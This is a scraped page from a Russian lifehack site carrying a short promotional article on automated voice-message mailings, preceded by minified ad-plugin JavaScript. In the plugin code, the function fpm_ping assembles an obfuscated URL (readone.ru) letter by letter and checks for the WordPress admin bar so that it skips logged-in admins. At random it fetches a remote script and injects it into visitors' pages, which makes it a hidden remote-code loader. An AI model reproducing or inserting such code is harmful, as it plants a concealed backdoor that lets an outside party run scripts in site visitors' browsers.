L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4492 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-4492" class="post-4492 post type-post status-publish format-standard has-post-thumbnail hentry category-lajfhaki">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Преимущества автоматической рассылки голосовых сообщений клиентам   		</h1>
        <p style="font-size: 12px">Опубликовано: 11.04.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="640" height="425" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg 640w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-300x199.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-506x336.jpg 506w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-223x148.jpg 223w" sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="425" src="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg 640w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-300x199.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-506x336.jpg 506w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-223x148.jpg 223w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>С развитием технологий предприятия постоянно ищут способы улучшить обслуживание своих клиентов. Одним из возможных решений является автоматическая <a href="https://www.oki-toki.net/products/voice-mailing">рассылка голосовых сообщений</a> клиентам. В этой статье будут рассмотрены преимущества реализации этого подхода и то, что необходимо учитывать компаниям, прежде чем включать его в свою стратегию обслуживания клиентов.</p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Преимущества автоматической рассылки голосовых сообщений клиентам</a></li><li><a href="#i-2">Особенности внедрения автоматической рассылки голосовых сообщений</a></li></ul></div>
<h3><span id="i">Преимущества автоматической рассылки голосовых сообщений клиентам</span></h3>
<ul>
<li>Во-первых, автоматические голосовые сообщения экономят время и ресурсы для бизнеса. С растущей клиентской базой компании могут изо всех сил пытаться не отставать от количества получаемых звонков. Автоматизируя голосовые сообщения, клиенты могут получать важную информацию без необходимости присутствия представителя службы поддержки клиентов. Это позволяет сотрудникам сосредоточиться на более сложных запросах клиентов, требующих взаимодействия с человеком.</li>
<li>Во-вторых, автоматические голосовые сообщения создают постоянный клиентский опыт. С сообщениями по сценарию предоставляемая информация едина для всех клиентов. Стандартизация гарантирует, что каждый клиент получает одинаковую информацию, уменьшая возможную путаницу и дезинформацию.</li>
<li>В-третьих, автоматические голосовые сообщения повышают удовлетворенность клиентов за счет эффективности. Клиенты хотят получать своевременную и достоверную информацию при взаимодействии с бизнесом. Автоматизированные сообщения представляют собой быстрый и надежный источник важной информации, а это означает, что клиенты не будут ждать ожидания ответа или полагаться на непредсказуемое время ответа.</li>
</ul>
<h3><span id="i-2">Особенности внедрения автоматической рассылки голосовых сообщений</span></h3>
<p>Однако, прежде чем внедрять автоматические голосовые сообщения, компании должны убедиться, что они предоставляют правильную информацию. Очень важно передавать сообщения ясно и точно. Голос, используемый в автоматических сообщениях, должен быть профессиональным и четким. Следует учитывать длину сообщения; слишком длинные сообщения могут расстроить клиентов, и может произойти «сброс вызова», когда получатель вешает трубку до того, как сообщение будет завершено.<br />
Наконец, необходимо обеспечить, чтобы клиенты могли отказаться от получения автоматических голосовых сообщений. Клиенты могут чувствовать себя перегруженными, если их заваливают слишком большим количеством автоматических сообщений, что приводит к неудовлетворенности обслуживанием. Предоставляя четкую возможность отказа в сообщениях, компании позволяют клиентам выбирать уровень вовлеченности.</p>
<p>В заключение, автоматическая отправка голосовых сообщений должна быть рассмотрена любой компанией, стремящейся улучшить обслуживание клиентов. Благодаря возможности сэкономить время, повысить согласованность, повысить удовлетворенность и уменьшить недопонимание, автоматические сообщения обеспечивают эффективный и действенный способ взаимодействия с клиентами. Однако важно, чтобы компании позаботились о том, чтобы они предоставляли правильную информацию, используя правильный голос, и чтобы клиенты могли выбирать уровень взаимодействия, который у них есть. При выполнении этих шагов автоматические голосовые сообщения могут стать ценным дополнением к стратегии обслуживания клиентов любой компании.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/gde-najti-kachestvennye-proksi/" rel="bookmark" title="Где найти качественные прокси?">Где найти качественные прокси? </a></li>
<li><a href="https://techmagia.ru/top-materialov-dlya-upakovki-elektroniki/" rel="bookmark" title="Топ материалов для упаковки электроники">Топ материалов для упаковки электроники </a></li>
